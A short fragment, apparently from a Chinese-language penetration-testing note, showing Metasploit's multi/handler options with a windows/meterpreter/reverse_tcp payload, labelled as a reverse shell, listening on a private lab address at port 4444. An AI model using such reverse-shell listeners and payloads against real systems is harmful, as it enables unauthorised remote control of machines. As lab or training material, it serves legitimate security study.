 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp): 反弹shell
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, proces
LHOST     10.11.0.4        yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----